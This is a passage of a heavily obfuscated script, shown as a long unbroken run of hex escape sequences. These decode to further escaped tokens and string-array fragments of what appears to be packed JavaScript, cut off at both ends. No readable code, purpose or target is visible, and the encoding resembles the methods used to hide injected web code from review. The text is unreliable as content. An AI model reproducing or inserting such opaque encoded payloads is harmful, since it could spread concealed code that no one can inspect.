5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x